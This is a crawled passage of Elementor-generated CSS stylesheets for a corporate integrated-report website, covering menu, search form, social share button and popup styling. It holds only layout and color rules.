svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul{background-color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li a span, .elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:17px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li a .indicator-svg svg{width:17px;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li:hover > a{color:#FFFFFF;background-color:#02010100;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li.current-menu-item > a{color:#FFFFFF;background-color:#02010100;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li.current-menu-ancestor > a{color:#FFFFFF;background-color:#02010100;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-d47d33f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-e7a6c38{text-align:center;}.elementor-12324 .elementor-element.elementor-element-e7a6c38 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-12324 .elementor-element.elementor-element-e7a6c38 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-dc9afed{text-align:center;}.elementor-12324 .elementor-element.elementor-element-dc9afed .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-12324 .elementor-element.elementor-element-dc9afed > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form{text-align:right;}.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(65em / 100);}.elementor-12324 .elementor-element.elementor-element-0c310ad.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#83626285;}.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form__input,
					.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-search-form__icon,
					.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-12324 .elementor-element.elementor-element-0c310ad .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-12324 .elementor-element.elementor-element-0c310ad.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-0c310ad:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12324 .elementor-element.elementor-element-0c310ad.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-12324 .elementor-element.elementor-element-0c310ad > .elementor-widget-container{margin:20px -15px 0px 0px;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon-wrapper{text-align:center;}.elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-framed .elementor-icon, .elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-framed .elementor-icon, .elementor-12324 .elementor-element.elementor-element-17e5238.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon{font-size:24px;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon i, .elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon svg{transform:rotate(0deg);}.elementor-12324 .elementor-element.elementor-element-17e5238 > .elementor-widget-container{margin:5px 0px 0px 0px;}@media(max-width:767px){.elementor-12324 .elementor-element.elementor-element-72c2faf{width:20%;}.elementor-12324 .elementor-element.elementor-element-1631a98{width:2%;}.elementor-12324 .elementor-element.elementor-element-7409b22{width:50%;}.elementor-12324 .elementor-element.elementor-element-e7a6c38 .elementor-heading-title{font-size:18px;}.elementor-12324 .elementor-element.elementor-element-dc9afed > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12324 .elementor-element.elementor-element-2f613c9{width:2%;}.elementor-12324 .elementor-element.elementor-element-915e157{width:20%;}.elementor-12324 .elementor-element.elementor-element-17e5238 .elementor-icon-wrapper{text-align:right;}}@media(min-width:768px){.elementor-12324 .elementor-element.elementor-element-72c2faf{width:6.962%;}.elementor-12324 .elementor-element.elementor-element-1631a98{width:23%;}.elementor-12324 .elementor-element.elementor-element-7409b22{width:43%;}.elementor-12324 .elementor-element.elementor-element-2f613c9{width:4%;}.elementor-12324 .elementor-element.elementor-element-062140b{width:12.259%;}.elementor-12324 .elementor-element.elementor-element-915e157{width:9.439%;}}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10367.css?ver=1659902916
body_size: 250
content:
.elementor-10367 .elementor-element.elementor-element-2846e38 .elementor-spacer-inner{--spacer-size:15px;}.elementor-10367 .elementor-element.elementor-element-1b6cf2c{text-align:center;}.elementor-10367 .elementor-element.elementor-element-1b6cf2c .elementor-heading-title{color:#5F5F5F;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:600;}.elementor-10367 .elementor-element.elementor-element-ae7072b .ekit_socialshare{text-align:center;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-b1f7656 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-472aeab > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-2f4b01c > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a{color:#838383;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a svg path{stroke:#838383;fill:#838383;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a:hover{color:#FFFFFF;background-color:#F07521;}.elementor-10367 .elementor-element.elementor-element-ae7072b .elementor-repeater-item-75e6bc5 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-10367 .elementor-element.elementor-element-ae7072b .ekit_socialshare > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:35px;height:35px;line-height:35px;}.elementor-10367 .elementor-element.elementor-element-ae7072b .ekit_socialshare > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-10367 .elementor-element.elementor-element-ae7072b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10367 .elementor-element.elementor-element-10a19b3 .elementor-spacer-inner{--spacer-size:30px;}.elementor-10367 .elementor-element.elementor-element-a1dfd15 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-bc564b8 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-9409bba img{width:100%;}.elementor-10367 .elementor-element.elementor-element-dc9c7a4 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-47876a2 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-c26b26d img{width:100%;}.elementor-10367 .elementor-element.elementor-element-025d653 img{width:100%;}.elementor-10367 .elementor-element.elementor-element-0af54b6 .elementor-spacer-inner{--spacer-size:30px;}.elementor-10367 .elementor-element.elementor-element-9c0ab1f:not(.elementor-motion-effects-element-type-background), .elementor-10367 .elementor-element.elementor-element-9c0ab1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-10367 .elementor-element.elementor-element-9c0ab1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10367 .elementor-element.elementor-element-9c0ab1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10367 .elementor-element.elementor-element-326cbd5{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-10367 .elementor-element.elementor-element-c0eac14{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10366.css?ver=1659902918
body_size: 826
content:
.elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10366 .elementor-element.elementor-element-958d647:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ABA2A21C;}.elementor-10366 .elementor-element.elementor-element-958d647{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10366 .elementor-element.elementor-element-958d647 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon-wrapper{text-align:left;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon:hover, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-framed .elementor-icon:hover, .elementor-10366 .elementor-element.elementor-element-37473690.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon{font-size:24px;}.elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon i, .elementor-10366 .elementor-element.elementor-element-37473690 .elementor-icon svg{transform:rotate(0deg);}.elementor-10366 .elementor-element.elementor-element-37473690{width:auto;max-width:auto;top:24px;}body:not(.rtl) .elementor-10366 .elementor-element.elementor-element-37473690{left:24px;}body.rtl .elementor-10366 .elementor-element.elementor-element-37473690{right:24px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu-container{background-color:#AA858500;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#AA858500;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:18px;font-weight:600;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li > a{color:#727070;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li > a > span svg{fill:#727070;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu-toggle-text{color:#727070;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li a span, .elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-10366 .elementor-element.elementor-element-78eec34 .indicator-svg svg{width:15px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#493A3A00;border-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li:hover > a{color:#F07521;background-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li:hover > a > span svg{fill:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li.current-menu-item > a{color:#F07521;background-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li.current-menu-ancestor > a{color:#F07521;background-color:#FFFFFF00;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFFFA;border-color:#F4433600;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul{background-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li > a{font-size:16px;font-weight:400;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li a span, .elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li:hover > a{color:#F07521;background-color:#02010100;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li.current-menu-item > a{color:#F07521;background-color:#02010100;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li.current-menu-ancestor > a{color:#F07521;background-color:#02010100;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#F07521;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-78eec34 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-10366 .elementor-element.elementor-element-78eec34 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__container{min-height:50px;}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__input, .elementor-10366 .elementor-element.elementor-element-03321b9.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__input,
					.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-search-form__icon,
					.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10366 .elementor-element.elementor-element-03321b9 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10366 .elementor-element.elementor-element-03321b9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#636363;fill:#636363;}.elementor-10366 .elementor-element.elementor-element-03321b9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:5px 5px 5px 5px;border-radius:19px;}.elementor-10366 .elementor-element.elementor-element-03321b9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:5px 5px 5px 5px;border-radius:19px;}.elementor-10366 .elementor-element.elementor-element-03321b9 > .elementor-widget-container{margin:20px 0px 0px 0px;}#elementor-popup-modal-10366 .dialog-message{width:360px;height:auto;}#elementor-popup-modal-10366{justify-content:flex-end;align-items:center;}#elementor-popup-modal-10366 .dialog-close-button{display:flex;}#elementor-popup-modal-10366 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){body:not(.rtl) .elementor-10366 .elementor-element.elementor-element-37473690{left:7px;}body.rtl .elementor-10366 .elementor-element.elementor-element-37473690{right:7px;}.elementor-10366 .elementor-element.elementor-element-37473690{top:23px;}}